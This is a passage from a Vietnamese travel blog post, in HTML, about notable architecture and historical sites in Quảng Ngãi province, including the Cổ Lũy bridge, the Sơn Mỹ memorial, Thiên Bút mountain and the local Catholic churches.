<p style="text-align: justify;">Năm 2014, Di tích lịch sử Đền thờ Anh hùng dân tộc Trương Định tại xã Tịnh Khê, thành phố Quảng Ngãi được xếp hạng di tích cấp tỉnh.</p>
<p style="text-align: justify;">Hằng năm, từ ngày 17 đến 19-8, Sở Văn hóa, Thể thao và Du lịch tỉnh Quảng Ngãi tổ chức lễ giỗ để tưởng nhớ Anh hùng dân tộc Trương Định.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Cau_Co_Luy"></span><strong>Cầu Cổ Lũy</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Cầu Cổ Lũy bắc qua sông Trà Khúc, nối giữa xã Tịnh Khê và xã Nghĩa Phú, TP Quảng Ngãi. Đây là một trong những dự án trọng điểm của tỉnh Quảng Ngãi nhằm thực hiện nhiệm vụ đột phá về đầu tư phát triển kết cấu hạ tầng, nhất là hạ tầng giao thông và hạ tầng đô thị.</p>
<p style="text-align: justify;">Dự án được khởi công từ năm 2017, với tổng vốn đầu tư 2.250 tỉ đồng. Toàn bộ dự án có tổng chiều dài khoảng 3,7 km, trong đó, chiều dài cầu hơn 1,8 km; vị trí điểm đầu cầu phía Bắc giao với tuyến đường Hoàng Sa (tại xã Tịnh Khê, TP Quảng Ngãi); điểm đầu cầu phía Nam kết nối với đường Trường Sa (tại xã Nghĩa Phú, TP Quảng Ngãi).</p>
<figure id="attachment_8408" aria-describedby="caption-attachment-8408" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-8408 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-15.jpg" alt="Cầu Cổ Lũy kết nối giao thông và rút ngắn khoảng cách đi lại giữa hai xã Tịnh Khê và Nghĩa Phú từ 20km xuống còn 2,5km. Đây là cây cầu văng đầu tiên bắc qua dòng sông Trà Khúc và cũng là cây cầu lớn nhất trên địa bàn tỉnh Quảng Ngãi đến thời điểm hiện tại." width="800" height="505" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-15.jpg?v=1626260063 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-15-300x189.jpg?v=1626260063 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-15-768x485.jpg?v=1626260063 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-8408" class="wp-caption-text"><em>Cầu Cổ Lũy kết nối giao thông và rút ngắn khoảng cách đi lại giữa hai xã Tịnh Khê và Nghĩa Phú từ 20km xuống còn 2,5km. Đây là cây cầu văng đầu tiên bắc qua dòng sông Trà Khúc và cũng là cây cầu lớn nhất trên địa bàn tỉnh Quảng Ngãi đến thời điểm hiện tại.</em></figcaption></figure>
<p style="text-align: justify;">Từ đây, tạo nền móng mở ra cơ hội lớn để thúc đẩy phát triển hạ tầng ven biển, phát triển du lịch, nhất là du lịch biển, đảo; thúc đẩy việc mở rộng và phát triển không gian đô thị TP Quảng Ngãi về hướng biển.</p>
<p style="text-align: justify;">Đồng thời, là điểm nhấn kiến trúc, góp phần tạo động lực phát triển kinh tế &#8211; xã hội, bảo đảm quốc phòng, an ninh trên địa bàn tỉnh.</p>
<p style="text-align: justify;">“Ở nơi dòng nước sông Trà đổ ra biển, nơi mà bao đời người dân vất vả bởi sông sâu cách trở, nay đã hiện hữu công trình hiện đại bậc nhất của tỉnh Quảng Ngãi mang tên cầu Cổ Lũy, hứa hẹn mở ra tương lai tươi đẹp khi đôi bờ được kết nối, việc đi lại giao thương được thuận lợi, đời sống của người dân sẽ ngày càng được cải thiện.</p>
<p style="text-align: justify;">Cầu Cổ Lũy chính là cây cầu của &#8220;ý Đảng, lòng dân”, đồng chí Nguyễn Tăng Bính chia sẻ và lưu ý, chủ đầu tư cần phối hợp chặt chẽ các cơ quan chức năng tổ chức quản lý, vận hành công trình sau khi đưa vào sử dụng đúng theo quy định, bảo đảm an toàn và khai thác có hiệu quả.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Song_va_Cau_Tra_Khuc"></span><strong>Sông và Cầu Trà Khúc</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Sông Trà Khúc là con sông lớn nhất ở tỉnh Quảng Ngãi, Việt Nam. Nó phát nguồn từ núi Đắc Tơ Rôn với đỉnh cao 2.350 m do hợp nước của 4 con sông lớn là sông Rhe, sông Xà Lò (Selo), sông Rinh (Drinh), sông Tang (Ong). Chỗ ngã tư đó còn gọi là ngã tư Ly Lang. Sông từ đó chảy theo hướng đông qua ranh giới các huyện Sơn Hà, Sơn Tịnh, Tư Nghĩa, thành phố Quảng Ngãi và đổ ra cửa Đại Cổ Lũy (Chiêm lũy lịch môn). Tổng cộng chiều dài là 150 km.</p>
<figure id="attachment_8409" aria-describedby="caption-attachment-8409" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-8409 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-16.jpg" alt="Với sòng chảy dài của Sông Trà, đầu nguồn Sông trà với vẻ đẹp tự nhiên, ruộng đồng, đồi núi và dòng sông tạo nên một bức tranh hữu tình và thơ mộng. Nơi đây những bạn trẻ thơ nô đùa, tắm mát dưới dòng sông trong lành mỗi buổi chiều hè." width="800" height="521" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-16.jpg?v=1626260065 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-16-300x195.jpg?v=1626260065 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-16-768x500.jpg?v=1626260065 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-8409" class="wp-caption-text"><em>Với sòng chảy dài của Sông Trà, đầu nguồn Sông trà với vẻ đẹp tự nhiên, ruộng đồng, đồi núi và dòng sông tạo nên một bức tranh hữu tình và thơ mộng. Nơi đây những bạn trẻ thơ nô đùa, tắm mát dưới dòng sông trong lành mỗi buổi chiều hè.</em></figcaption></figure>
<p style="text-align: justify;">Bên dòng sông Trà Khúc thành phố Quảng Ngãi như nằm lặng lẽ để hòa nhịp cùng dòng chảy của sông, một thành phố yên bình khi được nhìn từ trên cao xuống với vẻ đẹp mộc mạc thành phố càng đẹp hơn.</p>
<p style="text-align: justify;">Buổi chiều trên dòng sông Trà Khúc khi hoàng hôn buông xuống, thỉnh thoảng như có chiếc thuyền điểm tô cho khung cảnh nơi đây cuốn hút hơn nữa trong buổi hoàng hôn để thả hồn mình xuống dòng sông sau một ngày học tập và làm việc mệt mỏi.</p>
<p style="text-align: justify;">Khi màn đêm buông xuống, Thành phố lại thêm yên tĩnh, sông Trà Khúc lặng lẽ và yên bình, trở lại cái vốn có của nó, chỉ còn xuất hiện từ những ngôi nhà ánh sáng xa xăm.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Quan_the_di_tich_Dang_Thuy_Tram"></span><strong>Quần thể di tích Đặng Thùy Trâm</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Khu di tích Đặng Thùy Trâm nằm trên địa bàn huyện Đức Phổ, tỉnh Quảng Ngãi, nơi đã lưu lại những dấu tích anh hùng của Liệt sĩ, bác sĩ Đặng Thùy Trâm, đại diện cho lòng yêu nước, sức sống mãnh liệt của người dân Việt Nam trong cuộc kháng chiến chống Mỹ cứu nước.</p>
<p style="text-align: justify;">Liệt sĩ – Bác sĩ Đặng Thùy Trâm sinh ngày 26/11/1942, trong một gia đình trí thức. Tốt nghiệp trường đại học Y khoa Hà Nội năm 1966, Thùy Trâm xung phong vào công tác ở chiến trường miền Nam. Sau 3 tháng hành quân, tháng 3/1967 chị vào đến Quảng Ngãi và được phân công về phụ trách bệnh viện huyện Đức Phổ, một bệnh viện dân y chủ yếu điều trị cho các thương bệnh binh.</p>
<figure id="attachment_8410" aria-describedby="caption-attachment-8410" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-8410 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-17.jpg" alt="Ngày 22/6/1970 trong 1 chuyến đi công tác từ vùng núi về đồng bằng, chị đã bị địch phục kích và hy sinh lúc chưa đầy 28 tuổi." width="800" height="577" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-17.jpg?v=1626260066 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-17-300x216.jpg?v=1626260066 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-17-768x554.jpg?v=1626260066 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-8410" class="wp-caption-text"><em>Ngày 22/6/1970 trong 1 chuyến đi công tác từ vùng núi về đồng bằng, chị đã bị địch phục kích và hy sinh lúc chưa đầy 28 tuổi.</em></figcaption></figure>
<p style="text-align: justify;">Ngày 20/2/2006 Liệt sĩ – Bác sĩ Đặng Thùy Trâm đã được Nhà nước truy tặng danh hiệu Anh hùng lực lượng vũ trang nhân dân. Quần thể di tích theo dòng nhật ký Đặng Thùy Trâm cách TP.Quảng Ngãi 45 km về hướng nam thuộc xã Phổ Hòa, Phổ Cường, huyện Đức Phổ và xã Ba Trang, huyện Ba Tơ.</p>
<p style="text-align: justify;">Khu di tích Đặng Thùy Trâm bao gồm các hạng mục chính: Bệnh xá Đặng Thuỳ Trâm ở xã Phổ Cường, huyện Đức Phổ; Trạm phẫu thuật tiền phương ở núi Bộng Dầu, thôn Quy Thiện, xã Phổ Khánh; Khu vực hồ Liệt Sơn, xã Phổ Hòa; Bệnh xá Đức Phổ tại đồi Gò Chày thôn Đồng Răm 1, xã Ba Khâm…</p>
<p style="text-align: justify;">Bệnh xá Đặng Thùy Trâm được xây dựng trên diện tích 3.900 mét vuông, gồm các khoa chức năng: nội, nhi, sản, răng – hàm – mặt, y tế cộng đồng, y tế dự phòng, sơ cấp cứu ban đầu… với quy mô 10 giường bệnh và đầy đủ trang thiết bị y tế đảm bảo việc khám, điều trị cho hơn 40.000 dân trong khu vực.</p>
<p style="text-align: justify;">Hiện tỉ lệ sử dụng giường của bệnh xá luôn hết công suất, điều này không chỉ góp phần giảm bớt áp lực quá tải cho y tế tuyến trên mà còn giảm đáng kể chi phí cho người bệnh, nhất là bệnh nhân nghèo</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Khu_chung_tich_Son_My"></span><strong>Khu chứng tích Sơn Mỹ</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Khu chứng tích Sơn Mỹ (hay Khu chứng tích Mỹ Lai), nằm trên quốc lộ 24B thuộc địa phận thôn Tư Cung, xã Tịnh Khê, Thành phố Quảng Ngãi, tỉnh Quảng Ngãi, là nơi tưởng nhớ vụ thảm sát Sơn Mỹ (còn được biết đến là vụ thảm sát Mỹ Lai), thực hiện bởi một lực lượng của Quân đội Hoa Kỳ vào buổi sáng ngày 16 tháng 3 năm 1968, trong Chiến tranh Việt Nam. Ngày nay, du khách có thể trực tiếp nhìn thấy những bức ảnh ghi lại tội ác chiến tranh được trưng bày tại nhà chứng tích Sơn Mỹ hoặc tại Bảo tàng chứng tích chiến tranh (Thành phố Hồ Chí Minh) và Bảo tàng Cách mạng Việt Nam (Hà Nội).</p>
<p style="text-align: justify;">Vào sáng ngày 16 tháng 3 năm 1968, quân đội Hoa Kỳ thực hiện truy quét lực lượng Việt Cộng tại Mỹ Lai (Sơn Mỹ). Binh lính dồn dân chúng, gồm phần lớn là phụ nữ, trẻ em và người già, rồi tiến hành xả súng giết hại họ, cùng với việc đốt cháy nhà cửa và tiêu diệt vật nuôi như trâu. Có các tài liệu, cho thấy binh lính còn hãm hiếp phụ nữ và trẻ em trước khi giết họ. Tổng số 504 dân thường đã bị giết cho đến khi một nhóm lính Mỹ từ một máy bay trực thăng quân sự của Hoa Kỳ can thiệp.</p>
<figure id="attachment_8411" aria-describedby="caption-attachment-8411" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-8411 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-18.jpg" alt="Năm 1978, khu chứng tích Sơn Mỹ được xây dựng để ghi nhớ tội ác chiến tranh này. Khu chứng tích Sơn Mỹ được Bộ Văn hóa, Thể thao và Du lịch Việt Nam công nhận là di tích quốc gia theo quyết định số 54 - VHTT/QĐ ngày 29 tháng 4 năm 1979." width="800" height="450" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-18.jpg?v=1626260067 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-18-300x169.jpg?v=1626260067 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-18-768x432.jpg?v=1626260067 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-8411" class="wp-caption-text"><em>Năm 1978, khu chứng tích Sơn Mỹ được xây dựng để ghi nhớ tội ác chiến tranh này. Khu chứng tích Sơn Mỹ được Bộ Văn hóa, Thể thao và Du lịch Việt Nam công nhận là di tích quốc gia theo quyết định số 54 &#8211; VHTT/QĐ ngày 29 tháng 4 năm 1979.</em></figcaption></figure>
<p style="text-align: justify;">Năm 2002, Khu chứng tích Sơn Mỹ được công nhận là di tích quốc gia đặc biệt quan trọng. Khu chứng tích Sơn Mỹ là di tích thảm sát duy nhất tại Việt Nam còn giữ được những bức ảnh quan trọng thể hiện lại tội ác chiến tranh này.</p>
<p style="text-align: justify;">Năm 2003, Bộ Văn hóa &#8211; Thể thao và Du lịch hỗ trợ 11,7 tỷ đồng nâng cấp công trình. Khuôn viên ngoài trời được phục dựng với cảnh tượng tang tóc giống xưa. Nhà trưng bày xây theo mô típ nhà mồ. Công trình có thêm nhà ăn, phòng khách và phòng xem phim tài liệu Tiếng vĩ cầm ở Mỹ Lai. Đặc biệt, năm 2007, một cựu chiến binh Mỹ đã vượt nửa vòng trái đất để dâng tặng Ban quản lý khu chứng tích cuốn video quay cảnh cuồn sát này nhân kỷ niệm 40 năm vụ thảm sát.</p>
<p style="text-align: justify;">Ngày 5 tháng 9 năm 2007, đạo diễn Mỹ Oliver Stone đã về đây để khám phá sự thật về vụ thảm sát phục vụ cho bộ phim sắp quay tại Quảng Ngãi và Đà Nẵng: Pink Ville.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Thien_But_Phe_Van"></span><strong>Thiên Bút Phê Vân</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Thiên Bút (bút trời) hay còn gọi là Thiên Bút Phê Vân (Bút trời vẽ mây) là tên ngọn núi phía nam Thành phố Quảng Ngãi, là biểu tượng nổi tiếng tỉnh Quảng Ngãi. Ngọn núi này thường là đề tài trong hội họa, nhiếp ảnh, văn chương và âm nhạc.</p>
<p style="text-align: justify;">Núi cao 30 m, bốn phía cân bằng, ở giữa cao vút như ngọn bút. Núi nằm cách trung tâm thành phố Quảng Ngãi 2 km về phía Nam. Nhìn xa xa núi Thiên Bút như cây bút vẽ mây trời vào những lúc mây chiều bao phủ núi hoặc lúc sáng sớm sương mò bao phủ núi. Trên núi có nhiều loại cây, đặc biệt là loại trâm, móc, cây trâm cho quả chín đen, cây móc dùng làm thuốc nhộm. Tương truyền ngày xưa trên đỉnh núi có một chùa cổ, nay vẫn còn lại dấu nền chùa.</p>
<p style="text-align: justify;">Bên phía sườn nam Thiên Bút là một quả đồi thấp, tựa hình nghiên mực nên được gọi hòn Nghiên. Ngày trước quan Thượng thư trí sỹ Nguyễn Hữu Chuyên có xây lên đó một ngôi chùa, đặt tên Quy Sơn tự, ý rằng nơi đây là chốn để con người tìm về với bản thể chân nguyên, hòa đồng cùng thiên nhiên trời đất.</p>
<figure id="attachment_8412" aria-describedby="caption-attachment-8412" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-8412 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-19.jpg" alt="Quy Sơn tự đã bị hư hại và mất hết dấu tích từ lâu. Ngôi chùa hiện nay, nằm dưới chân núi phía tây bắc là Thiên Bút tự, thuộc hệ phái Phật giáo Cổ Sơn môn." width="800" height="508" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-19.jpg?v=1626260068 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-19-300x191.jpg?v=1626260068 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-19-768x488.jpg?v=1626260068 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-8412" class="wp-caption-text"><em>Quy Sơn tự đã bị hư hại và mất hết dấu tích từ lâu. Ngôi chùa hiện nay, nằm dưới chân núi phía tây bắc là Thiên Bút tự, thuộc hệ phái Phật giáo Cổ Sơn môn.</em></figcaption></figure>
<p style="text-align: justify;">Cũng về phía tây, đường Thiên lý chạy gần chân núi, nơi đây ngày xưa có một quán nhỏ bên đường, tên gọi quán Đàng. Cô gái quê nào đó đã mượn núi Bút, quán Đàng tỏ tấc lòng với người mình thương rồi để lại câu ca dao đong đầy duyên nợ:</p>
<blockquote class="pullquote align-center"><p><span style="font-size: 12pt;">&#8220;Ngó lên núi Bút, quán Đàng</span><br />
<span style="font-size: 12pt;">Núi bao nhiêu đá dạ thương chàng bấy nhiêu.&#8221;</span></p></blockquote>
<p style="text-align: justify;">Các nhà nho ngày trước quan niệm Thiên Bút là biểu tượng trưng cho học phong, văn mạch của vùng đất Quảng Ngãi. Đền Văn Thánh (Văn miếu Quảng Ngãi), dẫu nằm tận bên bờ bắc sông Trà Khúc vẫn chọn núi Thiên Bút làm tiền án.</p>
<p style="text-align: justify;">Thiên Bút còn là ngọn núi gắn với nhiều truyền thuyết, giai thoại. Câu chuyện cảm động Cây quế thần và người phu xe nghèo nhắc đến cây quế bí ẩn đâu đó trên đỉnh Thiên Bút. Người dân quanh vùng kể rằng nhiều đêm thanh vắng, hốt nhiên mùi hương quế thoang thoảng lan ra giữa thinh không, nhưng khi ai nấy ra công đi tìm thì chẳng thấy đâu hình cây, bóng lá. Có người phu xe nghèo khó sống dưới chân núi được thần linh ban cho chiếc lá quế vàng đem về làm thuốc, chữa căn bệnh hiểm nghèo của bà mẹ già.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Nha_tho_Giao_xu_Quang_Ngai"></span><strong>Nhà thờ Giáo xứ Quảng Ngãi</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Phần đất giáo xứ, một phần lớn thuộc huyện Tư Nghĩa và một phần thuộc thành phố Quãng Ngãi. Thành phố Quảng Ngãi có hai nhà thờ: nhà thờ cũ do cha Phêrô Nguyễn Thanh Quí thành lập năm 1941 toạ lạc trên đường Trần Hưng Đạo, thuộc phường Nguyễn Nghiêm, nhà thờ mới nằm trên đại lộ Hùng Vương, thuộc phường Trần Hưng Đạo. Nhà thờ mới do cha Phaolô Huỳnh Tấn Ngoan khởi công xây dựng phần cơ bản vào năm 1963, và được cha sở kế nhiệm, Giuse Nguyễn Sồ hoàn thành năm 1973.</p>
<p style="text-align: justify;">Vào đầu thế kỷ XX, thống kê năm 1909-910 ở tỉnh Quảng Ngãi đã có các giáo xứ: Phú Hòa, Cù Và, Bàu Gốc, Châu Me, Trung Tín. Cộng đoàn các tín hữu ở thành phố Quảng Ngãi lập thành giáo họ Tư Nghĩa và cho đến năm 1937 vẫn còn thuộc giáo xứ Phú Hòa. Vào năm 1937, cha Phêrô Nguyễn Thanh Quí, cha sở Phú Hòa, đã dựng một nhà thờ bằng mái tranh vách đất tại thành phố Quảng Ngãi. Năm 1941 giáo họ Tư Nghĩa được tách khỏi giáo xứ Phú Hòa, lập thành giáo xứ Quảng Ngãi, cha Phêrô Nguyễn Thanh Quí làm cha sở tiên khởi. Cùng năm 1941, cha Quí đã xây lại nhà thờ Quảng Ngãi bằng gạch vôi. Nhà thờ nầy nay vẫn tồn tại và được cha Phêrô Đặng Son trùng tu khang trang vào năm 1995.</p>
<figure id="attachment_8413" aria-describedby="caption-attachment-8413" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-8413 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-20.jpg" alt="Giáo xứ Quảng Ngãi và nói chung, giáo hạt Quảng Ngãi, là địa bàn mục vụ gánh chịu nhiều nhiều mất mát trong cuộc nội chiến Bắc Nam, đặc biệt từ khoảng năm 1965-1975." width="800" height="1077" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-20.jpg?v=1626260070 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-20-223x300.jpg?v=1626260070 223w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-20-761x1024.jpg?v=1626260070 761w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-20-768x1034.jpg?v=1626260070 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-8413" class="wp-caption-text">Giáo xứ Quảng Ngãi và nói chung, giáo hạt Quảng Ngãi, là địa bàn mục vụ gánh chịu nhiều nhiều mất mát trong cuộc nội chiến Bắc Nam, đặc biệt từ khoảng năm 1965-1975.</figcaption></figure>
<p style="text-align: justify;">Dù là cha sở Quảng Ngãi, cha Quí vẫn còn ở tại Phú Hòa, vì nhà thờ ở tỉnh lỵ không có bao nhiêu tín hữu. Vào ngày Chúa Nhật, cha sang tỉnh lỵ để làm lễ cho lính Tây và gia đình của họ. Lúc bấy giờ tại thành phố Quảng Ngãi chưa có gia đình giáo dân bản xứ , cha Quí đưa hai gia đình nguyên quán ở Chợ Mới và Phú Hòa đến ở bên nhà thờ thị xã để họ trông coi nhà thờ. Khi thành lập giáo xứ Quảng Ngãi, giáo họ An Hội xã Nghĩa Kỳ, huyện Tư Nghĩa được tách khỏi giáo xứ Phú Hòa và nhập vào giáo xứ Quảng Ngãi.</p>
<p style="text-align: justify;">Kể từ năm 1975, khoảng 80% dân Công Giáo Quảng Ngãi di cư vào các tỉnh phía Nam ; trong số đó có một số vượt biên ra ngoại quốc. Nhiều giáo xứ bị tàn phá và bị xóa tên : Cù Và, Trung Tín, Tân Lộc, Kỳ Tân, Phú Vang, Trà Câu. Vài giáo xứ được tái lập trên địa bàn mới vì nhà thờ cũ bị tàn phá, đất đai bị chiếm dụng. Trong số đó có Bầu Gốc, Châu Me, Kỳ Tân. Hiện tại, toàn giáo hạt Quảng Ngãi có 7 cộng đoàn giáo xứ : Quảng Ngãi, Phú Hòa, Bầu Gốc, Châu Me, Kỳ Tân (thuộc linh mục giáo phận) và 2 giáo xứ Châu Ổ, Lý Sơn (thuộc linh mục dòng Chúa Cứu Thế). Số giáo dân trong toàn giáo hạt Quảng Ngãi hiện nay là 9000, chỉ bẳng 1/5 so với số giáo dân trước năm 1972.</p>
<p style="text-align: justify;">Riêng giáo xứ Quảng Ngãi hiện tại có khoảng 600 giáo dân với 2 nhà thờ : nhà thờ cũ Quảng Ngãi, tọa lạc trên đường Trần Hưng Đạo, được xây dựng từ năm 1941 do linh mục Nguyễn Thanh Quý, cha sở tiên khởi của giáo xứ Quảng Ngãi. Từ năm 1995, được cha Phêrô Đặng Son, chánh xứ kiêm hạt trưởng Quảng Ngãi trùng tu khang trang. Riêng nhà thờ mới Quảng Ngãi được cha Phêrô Huỳnh Tấn Ngoan khởi công xây dựng từ năm 1963, với đồ án thật hùng vĩ. Tuy nhiên, vì ảnh hưởng chiến cuộc liên tiếp sau đó, nên công trình nhà thờ bị bỏ dở dang cho đến năm 1971 được cha Giuse Nguyễn Sồ tiếp tục xây dựng hoàn tất năm 1973 với một số chi tiết, hạng mục bị thay đổi so với thiết kế ban đầu vì điều kiện tài chánh. Ngày nay, nhà thờ mới với Thánh Hiệu Thánh Tâm, uy nghi trong lớp sơn mới, với tường rào, cổng, các tượng đài Đức Mẹ, Thánh Giuse trên khuôn viên cây xanh thoáng mát&#8230;do cha Phêrô Đặng Son trùng tu, xây dựng, tọa lạc trên đại lộ chính của thành phố : đại lộ Hùng Vương.</p>
<p style="text-align: justify;"><strong>Blog&#8217;s Nguyễn Kiều Việt Như,</strong> tổng hợp</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_11_6969e299a33d9_rand td_block_template_8">
<style>
/* custom css */
.td_uid_11_6969e299a33d9_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_11_6969e299a33d9_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://go.isclix.com/deep_link/4348612370971043289?url=http%3A%2F%2Fwww.bookin.vn%2Fve-may-bay"> <img src="https://s3-ap-southeast-1.amazonaws.com/images.accesstrade.vn/fc490ca45c00b1249bbe3554a4fdf6fb/2883_728x90_20160607103906549.jpg"/> </a></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Từ khóa</span></li><li><a href="https://nguyenkieuvietnhu.com/tag/du-lich-quang-ngai">du lịch quảng ngãi</a></li><li><a href="https://nguyenkieuvietnhu.com/tag/du-lich-viet-nam">du lịch việt nam</a></li><li><a href="https://nguyenkieuvietnhu.com/tag/kien-truc-quang-ngai">kiến trúc quảng ngãi</a></li><li><a href="https://nguyenkieuvietnhu.com/tag/kien-truc-viet-nam">kiến trúc việt nam</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnguyenkieuvietnhu.com%2Fkien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ki%E1%BA%BFn+tr%C3%BAc+%C4%91%E1%BA%B9p+t%E1%BA%A1i+Qu%E1%BA%A3ng+Ng%C3%A3i+%C4%91%C6%B0%E1%BB%A3c+kh%C3%A1ch+du+l%E1%BB%8Bch+gh%C3%A9+th%C4%83m+nhi%E1%BB%81u+nh%E1%BA%A5t&url=https%3A%2F%2Fnguyenkieuvietnhu.com%2Fkien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html&via=Blog%26%23039%3Bs+Nguy%E1%BB%85n+Ki%E1%BB%81u+Vi%E1%BB%87t+Nh%C6%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html&amp;media=https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-1.jpg&description=Ngoài những văn hóa nổi bật, kiến trúc tại Quảng Ngãi cũng không kém phần đặc sắc...mời bạn cùng theo dõi những công trình có kiến trúc đẹp.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ki%E1%BA%BFn+tr%C3%BAc+%C4%91%E1%BA%B9p+t%E1%BA%A1i+Qu%E1%BA%A3ng+Ng%C3%A3i+%C4%91%C6%B0%E1%BB%A3c+kh%C3%A1ch+du+l%E1%BB%8Bch+gh%C3%A9+th%C4%83m+nhi%E1%BB%81u+nh%E1%BA%A5t %0A%0A https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
